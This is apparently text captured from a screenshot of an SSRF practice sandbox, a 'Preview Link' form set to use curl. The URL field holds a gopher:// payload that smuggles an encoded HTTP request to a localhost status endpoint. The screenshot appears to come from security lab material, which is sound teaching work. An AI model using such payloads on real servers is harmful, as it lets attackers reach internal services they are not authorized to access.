 Not secure ssrf-sandbox/preview
prote 1/2
nk Preview Link Status API
Preview Link
URL:
gopher://127.0.0.1:80/_GET%20/status%20HTTP/1.1%0a
Utility:
curl
Submit
Response